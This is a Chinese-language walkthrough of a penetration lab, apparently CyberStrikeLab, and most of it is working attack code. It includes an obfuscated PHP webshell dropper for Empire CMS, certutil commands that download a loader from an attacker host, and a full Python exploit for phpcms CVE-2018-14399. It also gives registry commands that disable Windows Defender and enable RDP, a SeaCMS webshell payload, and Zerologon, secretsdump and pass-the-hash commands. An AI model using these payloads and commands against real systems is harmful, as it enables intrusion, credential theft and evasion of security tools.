
信息收集
去找找帝国cms的漏洞,有后台文件上传,去登录发现有认证码根据前面的猜一猜有admin123456 、cslab等等发现是cslab登录成功
帝国cms 后台rce
在模版管理处填写这个shell
1
2
3
4
5
6
7
8
9
| <?php
$aa = base64_decode(ZWNobyAnPD9waHAgZXZhbCgkX1JFUVVFU1RbaHBdKTsnPnNoZWxsLnBocA);
${(system)($aa)};
?>
ZWNobyAnPD9waHAgZXZhbCgkX1JFUVVFU1RbaHBdKTsnPnNoZWxsLnBocA
=>
echo '<?php eval($_REQUEST[hp]);'>shell.php
|

再点击启用此方案即可getshell,在e/admin/template/目录下生成shell.php
参考: https://mp.weixin.qq.com/s/ocP2GJ4iF3z1mv37UoJ4xw
翻找配置文件发现了另一台主机的数据库密码
没找到什么有用的信息。
提权
利用udf提个权
没有system权限,先弹个shell到cs上去利用插件去做个土豆提权试试

有杀软需要做一个免杀
1
2
3
| certutil.exe -urlcache -split -f http://172.16.233.2/main.txt main.txt
certutil.exe -urlcache -split -f http://172.16.233.2/RingQ.exe RingQ.exe
|

成功提权到system权限
phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| import re
import requests
import random
import time
def randomstring(length):
s = ''
dic = "abcdefghijklmnopqrstuvwxyz"
for i in range(int(length)):
s += dic[random.randint(0,25)]
return s
def poc(url):
u = '{}/index.php?m=member&c=index&a=register&siteid=1'.format(url)
data = {
'siteid': '1',
'modelid': '11',
"username": "%s"%randomstring(12),
"password": "%s"%randomstring(12),
"email": "%s@qq.com"%randomstring(12),
'info[content]': '<img src=http://172.16.233.2/1.txt?.php#.jpg>',
'dosubmit': '1',
}
headers = {
'cookie:':'PHPSESSID=t3id73sqv3dbnkhbbd0ojeh5r0; XDEBUG_SESSION=PHPSTORM'
}
rep = requests.post(u, data=data)
shell = ''
re_result = re.findall(r'<img src=(.*)>', rep.content)
if len(re_result):
shell = re_result[0]
if shell:
print 'shell:',shell
tmp = time.strftime('%Y%m%d%I%M%S',time.localtime(time.time()))
path = time.strftime('%Y',time.localtime(time.time()))+'/'+time.strftime('%m%d',time.localtime(time.time()))+'/'
for i in range(100,999):
filename = tmp+str(i)+'.php'
shell = url+'uploadfile/'+path+filename
req = requests.get(url=shell)
if req.status_code == 200:
print 'brute shell:',shell
break
if __name__ == '__main__':
poc('http://172.20.55.34/')
|

同样的用个土豆提权即可


这台机器有两个网卡
参考: https://mp.weixin.qq.com/s/3NN6HIZwIDuyoLBC_tUyuw
内网渗透
在扫描之前先添加用户和开启rdp,去关闭下防火墙
1
| shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
|
关闭windows defender 命令
1
| shell reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /d 1 /t REG_DWORD
|

发现扫出了俩漏洞那就去试试
参考: https://github.com/chaitin/xray/blob/master/pocs/seacmsv645-command-exec.yml
1
2
3
| searchtype=5&order=%7D%7Bend+if%7D%7Bif%3A1%29%24_POST%5Bfunc%5D%28%24_POST%5Bcmd%5D%29%3Bif%281%7D%7Bend+if%7D&func=system&cmd=echo PD9waHAgQGV2YWwoJF9QT1NUWydhdHRhY2snXSkgPz4=>1.txt
searchtype=5&order=%7D%7Bend+if%7D%7Bif%3A1%29%24_POST%5Bfunc%5D%28%24_POST%5Bcmd%5D%29%3Bif%281%7D%7Bend+if%7D&func=system&cmd=certutil -decode 1.txt 2.php
|
写shell

之后在解码就可以了,之后去翻翻配置文件因为有提示为sql.txt
发现另一台sql的用户名和密码,连接一下
提示说有共享文件,建立了连接去看看,但是我这里没找到ipc连接,所以看其他师傅的wp了,发现这个ipc是一个定时任务。
1
| proxychains4 python3 smbexec.py administrator@10.10.10.15
|
zerologon
滞空密码
1
| lsadump::zerologon /target:dc.cyberstrikelab.com /ntlm /null /account:dc$ /exploit
|
直接用secretdump出hash
1
| proxychains python secretsdump.py cyberstrikelab.com/DC\$@10.0.0.5 -no-pass
|
最后打一个pth